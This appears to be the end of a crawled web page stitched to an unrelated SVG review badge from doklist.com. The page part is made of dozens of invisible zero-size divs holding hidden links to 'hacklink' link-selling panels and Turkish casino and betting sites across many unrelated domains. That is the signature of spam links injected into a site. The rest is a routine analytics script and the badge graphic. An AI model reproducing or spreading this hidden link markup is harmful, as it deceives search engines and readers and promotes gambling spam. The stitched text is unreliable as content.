<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://airwayswifi.com" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.nutragile.fr/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.levant-guncel.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.levant-guncel.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.borodogolic.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.borodogolic.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mamamillioner.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mamamillioner.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.beton-karkas.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.beton-karkas.ru/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.1led.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.1led.ru/" title="casinolevant bonus">casinolevant bonus</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cojoj.com/" title="Casinolevant">Casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cojoj.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cojoj.com/" title="Casinolevant güncel giriş">Casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ceehabana.net/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ceehabana.net/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://energie-soins-lecolibri.ch/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://energie-soins-lecolibri.ch/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.bankru.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.bankru.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thethaovn.com.vn/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thethaovn.com.vn/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://1hap.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://1hap.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://meoscmalaysia.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://meoscmalaysia.com/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ilvinaiolo.it/" title="Casinolevant">Casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ilvinaiolo.it/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://alphasolucoesrh.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://alphasolucoesrh.com/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hormiprent.com/" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hormiprent.com/" title="Tipobet">Tipobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.enziq.com/" title="vidobet güncel giriş">vidobet güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.enziq.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oriolusecotours.pt/tr-tr/" title="Bahis siteleri">Bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oriolusecotours.pt/tr-tr/" title="tipobet">tipobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gruppoafr.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gruppoafr.com/" title="vidobet güncel giriş">vidobet güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.denifest.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.denifest.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.denifest.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://otz-plant.com/" title="tipobet">tipobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://otz-plant.com/" title="Bahis siteleri">Bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://timberry.com.sg/" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://techo.com.bo" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.astrofotowvc.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.astrofotowvc.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.pietervanderhoog.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.pietervanderhoog.nl/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://fotowvc.nl/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://fotowvc.nl/" title="vidobet güncel giriş">vidobet güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://toner24.site/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gut-voswinckel.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gut-voswinckel.de/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kafec.cz/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kafec.cz/" title="kumar siteleri">kumar siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tonggarden.co.in/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tonggarden.co.in/" title="kumar siteleri">kumar siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://africacoffeeteaexpo.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://africacoffeeteaexpo.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://agroforestry2025.org/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://agroforestry2025.org/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="Bahis siteleri">Bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diawest.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diawest.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://montagelabs.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://montagelabs.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://transformafricasummit.org/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bieszczadynocleg.pl/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.schooljobfinder.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://baselotel.com/" title="bonus veren siteler">bonus veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://propizi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu303.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu51.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://novofundo.com/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21cc76666a40749369abf24e8540f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.doklist.com/badge/44727.svg
body_size: 2444
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 116"><path fill="#FFF" d="M247.1 31.1c-2.4-9.4-7-17-12.8-23.3-.1.1.1-.1 0 0h-16.1 11H73.3l9.4 10.9v.2L83 21c.3.4.5.8.8 1.3 3.5 8.1 6 16 6.8 24 .2 1.5.3 3 .3 4.5v.7c0 8.1-1.9 16.2-6.4 24.3-.5.9-1 1.5-1.7 2l-5.3 7 135.3-.4H230l-12.3 1 16.8-1c0 .1.9-1.6 1.3-2.1 12.5-15.1 16.4-31.3 11.3-51.2z"/><ellipse cx="49.9" cy="47.9" fill="#FFF" rx="41.5" ry="40.8"/><path fill="#189E94" d="M248.6 30.7c-2.4-8.5-7.1-16.2-13.9-22.9l-.8-.8H66.7c.1.1.2.2.3.4.3.4.6.9.9 1.4h165.3c6.7 6.6 11.3 14.1 13.7 22.3 5.5 19.2 1.2 37.1-12.4 51.8-.3.3-.7.6-1 .8h-161c-.1.6-.3 1.2-.5 1.7h161.8c.7 0 2-1.3 2-1.3 14-15.1 18.5-33.6 12.8-53.4z"/><path fill="#0A5E5E" d="M243.5 32.5c-2.4-8.3-7-15-12.7-20.6-.1.1.1-.1 0 0h-15.9 10.8H80.8v9.8c.1.6.1 1.3.3 1.9.3.3.5.7.7 1.2 3.5 7.1 5.9 14.2 6.7 21.2.2 1.3.3 2.6.3 4v.6c0 7.2-1.9 14.3-6.3 21.5-.5.8-1 1.4-1.6 1.8v6.7h145.6-12.1H231c0 .1.9-.5 1.2-.9 12.5-13.5 16.4-29.6 11.3-47.2z"/><g fill="#22B2A4"><path d="M106.7 34.9V19.4h7.7c2.2 0 3.7.5 4.6 1.4.9.9 1.3 2.6 1.3 5 0 3.9-.4 6.4-1.1 7.5s-2.3 1.7-4.7 1.7h-7.8zm3-2.4h4.2c1.4 0 2.3-.4 2.7-1 .4-.6.6-2.1.6-4.3 0-2.3-.2-3.7-.6-4.4-.4-.6-1.2-.9-2.7-.9h-4.4v10.6zm17.4-8.5c2.1 0 3.5.4 4.2 1 .6.6 1 2.1 1 4.2 0 2.4-.3 4-.9 4.7s-2 1.1-4 1.1c-2.2 0-3.7-.4-4.3-1.1-.6-.7-1-2.2-1-4.6 0-2.3.4-3.8 1-4.5.4-.5 1.8-.8 4-.8zm-.1 2c-1.1 0-1.8.2-2.1.6-.3.4-.4 1.3-.4 2.7 0 1.7.1 2.7.4 3.1.3.4 1 .6 2.1.6s1.8-.2 2.1-.6c.3-.4.4-1.5.4-3.2 0-1.4-.1-2.3-.4-2.7-.3-.3-1-.5-2.1-.5zm10-6.6v8.9h.6l2.9-4.2h3l-3.8 5.2 4.6 5.7h-3.2l-3.5-4.8h-.6V35h-2.6V19.4h2.6zm11.2 0V35h-2.6V19.4h2.6zm5.2 0v2.2h-2.6v-2.2h2.6zm0 4.7V35h-2.6V24.1h2.6zm11.7 2.9h-2.6v-.2c-.1-.5-.2-.9-.4-1s-.9-.2-1.8-.2c-1.4 0-2 .4-2 1.3 0 .6.1.9.4 1.1.2.1 1.1.2 2.4.3 1.9.1 3.1.4 3.7.7.6.4.9 1.2.9 2.4 0 1.4-.4 2.2-1.1 2.8-.7.5-2.1.8-4 .8s-3.2-.2-3.8-.7c-.7-.4-1-1.4-1-2.6v-.3h2.7c-.1.1-.1.3-.1.4-.1.9.6 1.4 2.2 1.4 1.7 0 2.4-.5 2.4-1.4 0-.9-.5-1.4-1.6-1.4-2.4 0-3.9-.2-4.6-.6-.7-.4-1.1-1.4-1.1-2.7 0-1.2.4-2.1 1-2.5.6-.4 2-.6 3.9-.6 1.8 0 3 .2 3.7.6.5.4.8 1.2.8 2.4zm9.5-2.9v2h-4.2v5.5c0 1 .4 1.5 1.1 1.5.9 0 1.3-.6 1.3-1.9v-.4h2.2v.6c0 .5 0 .9-.1 1.3-.1 1.7-1.4 2.5-3.7 2.5-2.3 0-3.5-1.1-3.5-3.2v-6h-1.4v-2h1.4v-2.4h2.6V24l4.3.1zm14.7 6.7h2.6v.4l-.1 1.7c-.3 1.5-1.9 2.2-4.7 2.2-2.1 0-3.4-.4-4.1-1.1-.6-.7-1-2.2-1-4.5s.4-3.7 1-4.5c.6-.8 2-1.1 3.9-1.1s3.2.3 3.8.9c.6.6 1 1.6 1 3.2h-2.6c0-1.3-.7-1.9-2.2-1.9-1.1 0-1.7.2-1.9.6-.3.4-.4 1.4-.4 2.9s.1 2.5.4 2.9c.3.4 1 .6 2.2.6.9 0 1.5-.1 1.7-.4.2-.3.4-.9.4-1.9zm9.2-6.8c2.1 0 3.5.4 4.2 1 .6.6 1 2.1 1 4.2 0 2.4-.3 4-.9 4.7-.6.7-2 1.1-4 1.1-2.2 0-3.7-.4-4.3-1.1-.6-.7-1-2.2-1-4.6 0-2.3.4-3.8 1-4.5.5-.5 1.9-.8 4-.8zm0 2c-1.1 0-1.8.2-2.1.6-.3.4-.4 1.3-.4 2.7 0 1.7.1 2.7.4 3.1.3.4 1 .6 2.1.6s1.8-.2 2.1-.6c.3-.4.4-1.5.4-3.2 0-1.4-.1-2.3-.4-2.7-.3-.3-1-.5-2.1-.5zm7.4-1.9h2.6l-.1 1.7h.1c.5-1.2 1.7-1.8 3.3-1.8 1.9 0 3.1.6 3.3 2h.1c.5-1.4 1.7-2 3.4-2 2.5 0 3.8 1.3 3.8 3.8V35h-2.6v-6.7c0-1.6-.6-2.3-1.9-2.3-1.6 0-2.4.9-2.4 2.6V35h-2.6v-6.7c0-.9-.1-1.5-.4-1.8s-.7-.5-1.5-.5c-1.6 0-2.4.9-2.4 2.7V35H206l-.1-10.9z"/><circle cx="179.1" cy="34.1" r="1.7"/></g><linearGradient id="a" x1="1" x2="97.31" y1="49.81" y2="49.81" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#BB8F3D"/><stop offset=".43" stop-color="#FBC73B"/><stop offset=".56" stop-color="#F8C944"/><stop offset=".87" stop-color="#FBF8C9"/><stop offset="1" stop-color="#BB8F3D"/></linearGradient><path fill="url(#a)" d="M48.9 15.7C67.1 15.6 82 30.4 82 48.6S67.3 81.7 49 81.7c-18.2.1-33-14.7-33.1-32.9s14.7-33.1 33-33.1zm0 83.8L22 88.7c-3.6-3.5-3.4-3.4-6.1-6.1-7.5-7.5-12.2-16.4-14-26.5L1 49.8v-3c.3-2.4.6-4.8 1.2-7.5C5.5 20 21 4.5 40.4.9c24.5-4.5 48 9.5 54.9 33.4C99.1 47.6 97.5 60 91 71.1L48.9 99.5zm1-13.3c21.2-.3 38.2-17.9 37.9-39.1-.3-20.6-17.6-37.6-38.5-37.6-21.8 0-38.8 18.2-38.5 39.4.6 20.6 17.9 37.6 39.1 37.3z"/><path fill="#064447" d="M26.6 57.3V45.9h-2.3v-3.7h6.4v15.1h-4.1zm6.7-7.6c0-1.6 0-2.7.1-3.1.2-1.3.8-2.4 1.8-3.3 1.1-.9 2.3-1.3 3.8-1.3s2.8.4 4 1.3c1.1.9 1.8 2 1.9 3.3 0 .5.1 1.5.1 3.1s0 2.7-.1 3.1c-.2 1.3-.8 2.4-1.9 3.3-1.1.9-2.4 1.3-4 1.3-1.5 0-2.7-.4-3.8-1.3-1.1-.9-1.7-2-1.8-3.3-.1-.4-.1-1.5-.1-3.1zm5.8 4.3c.9 0 1.8-.7 1.9-1.6 0-.3.1-1.2.1-2.7 0-1.4 0-2.2-.1-2.6-.1-.9-.9-1.6-1.9-1.6-1 0-1.8.7-1.9 1.6 0 .3-.1 1.2-.1 2.6 0 1.5 0 2.4.1 2.7.1.9.9 1.6 1.9 1.6zm7.5-4.3c0-1.6 0-2.7.1-3.1.2-1.3.8-2.4 1.8-3.3 1.1-.9 2.3-1.3 3.8-1.3s2.8.4 4 1.3c1.1.9 1.8 2 1.9 3.3 0 .5.1 1.5.1 3.1s0 2.7-.1 3.1c-.2 1.3-.8 2.4-1.9 3.3-1.1.9-2.4 1.3-4 1.3-1.5 0-2.7-.4-3.8-1.3-1.1-.9-1.7-2-1.8-3.3-.1-.4-.1-1.5-.1-3.1zm5.8 4.3c.9 0 1.8-.7 1.9-1.6 0-.3.1-1.2.1-2.7 0-1.4 0-2.2-.1-2.6-.1-.9-.9-1.6-1.9-1.6-1 0-1.8.7-1.9 1.6 0 .3-.1 1.2-.1 2.6 0 1.5 0 2.4.1 2.7.1.9.9 1.6 1.9 1.6zM63 48.6c-1 0-1.8-.3-2.5-1s-1-1.4-1-2.4c0-.9.3-1.7 1-2.3.7-.6 1.5-1 2.5-1s1.8.3 2.5 1c.7.6 1 1.4 1 2.3 0 .9-.3 1.7-1 2.4-.7.6-1.5 1-2.5 1zm-2.6 8.7L71 42.2h3.5L63.9 57.3h-3.5zm3.2-12.1c0-.9-1.3-.9-1.3 0 0 .4.2.7.7.7.3 0 .6-.2.6-.7zm4.8 9c0-.9.3-1.7 1-2.3.7-.6 1.5-1 2.5-1s1.8.3 2.5 1c.7.6 1 1.4 1 2.3 0 .9-.3 1.7-1 2.4-.7.6-1.5 1-2.5 1s-1.8-.3-2.5-1c-.6-.7-1-1.5-1-2.4zm3.5.7c.4 0 .7-.3.7-.7 0-.9-1.3-.9-1.3 0 0 .4.2.7.6.7z"/><path fill="#FFF" d="M60.6 97.2l-.2.2.2-.2zM80 80.6c3-3.2 8.9-6 10.9-9.5L48.1 96.4l-25.9-7.7H22l24 23.5 14.3-14.8c.1 0 13.3-10.2 19.7-16.8z"/><linearGradient id="b" x1="63.95" x2="64.15" y1="100.69" y2="100.69" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0A5E5E"/><stop offset="1" stop-color="#189E94"/></linearGradient><path fill="url(#b)" d="M64.1 100.6l-.2.2c.1 0 .2-.1.2-.2z"/><linearGradient id="c" x1="25.41" x2="91.04" y1="93.46" y2="93.46" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0A5E5E"/><stop offset="1" stop-color="#189E94"/></linearGradient><path fill="url(#c)" d="M83.4 81.2c3-3.2 5.6-6.6 7.7-10.2L48.9 99.4l-23.2-7.3-.3-.1 24 23.9L64 100.8c-.1 0 13-13.1 19.4-19.6z"/><path fill="#FFF" d="M117.6 44v12.2h-2.4V51h-5.5v5.2h-2.4V44h2.4v4.9h5.5V44h2.4zm2.6 12.2V44h2.4v12.2h-2.4zm14-10.2h-3.9v10.1H128V46h-3.9v-2h10.2v2zm10 8.1v2.1h-8.5V44h8.3v2h-6v3h5.1v1.9H138v3.2h6.2zm1.9 2.1V44h2.4v10.1h6.2v2.1h-8.6zm18.7-2.1v2.1h-8.5V44h8.3v2h-6v3h5.1v1.9h-5.1v3.2h6.2zm9-6.9c-.3-.3-1.8-1.2-3.3-1.2-1.3 0-1.9.5-1.9 1.4 0 1 .9 1.3 2.8 1.7 2.4.6 3.9 1.4 3.9 3.6 0 2.6-2.1 3.6-4.5 3.6-1.8 0-3.7-.6-5.1-1.6l1.1-2c.4.4 2.3 1.5 4.1 1.5 1.3 0 2-.4 2-1.3 0-1.1-1.3-1.4-3.2-1.9-2.3-.6-3.5-1.4-3.5-3.3 0-2.5 2-3.8 4.5-3.8 1.7 0 3.2.6 4.3 1.4l-1.2 1.9zm3.3 9V44h2.4v12.2h-2.4zm1.8-13.3l-1.5-.4.9-2h2.2l-1.6 2.4zm12.3 3.1h-3.9v10.1h-2.4V46H181v-2h10.2v2zm10 8.1v2.1h-8.5V44h8.3v2h-6v3h5.1v1.9H195v3.2h6.2zm11-8.1h-3.9v10.1H206V46h-3.9v-2h10.2v2zm10.7 0H219v10.1h-2.4V46h-3.9v-2h10.2v2zm-98 19c-.3-.3-1.8-1.2-3.3-1.2-1.3 0-1.9.5-1.9 1.4 0 1 .9 1.3 2.8 1.7 2.4.6 3.9 1.4 3.9 3.6 0 2.6-2.1 3.6-4.5 3.6-1.8 0-3.7-.6-5.1-1.6l1.1-2c.4.4 2.3 1.5 4.1 1.5 1.3 0 2-.4 2-1.3 0-1.1-1.3-1.4-3.2-1.9-2.3-.6-3.5-1.4-3.5-3.3 0-2.5 2-3.8 4.5-3.8 1.7 0 3.2.6 4.3 1.4l-1.2 1.9zm2.5 7.2l6.9-8.3h-6.7v-2.1h9.4v1.8l-6.7 8.3h6.7V74h-9.7v-1.8zm20-.3V74h-8.5V61.8h8.3v2.1h-6v2.9h5.1v1.9h-5.1v3.2h6.2zm1.9 2.1V61.8h5.4c2.3 0 3.9 2.1 3.9 4.1 0 1.6-.9 3-2.2 3.6l2.9 4.6h-2.7L154 70h-2.3v4h-2.4zm2.4-6.2h3c.9 0 1.5-.9 1.5-2s-.8-2-1.7-2h-2.9v4zm9.9-6l3.3 9.2 3.3-9.2h2.5L165.9 74h-2l-4.8-12.2h2.5zm18.9 10.1V74H172V61.8h8.3v2.1h-6v2.9h5.1v1.9h-5.1v3.2h6.2zm1.1.3l6.9-8.3h-6.7v-2.1h9.4v1.8l-6.7 8.3h6.7V74h-9.7v-1.8zm20-.3V74h-8.5V61.8h8.3v2.1h-6v2.9h5.1v1.9h-5.1v3.2h6.2zm11-8h-3.9V74h-2.4V63.9h-3.9v-2.1h10.2v2.1z"/></svg>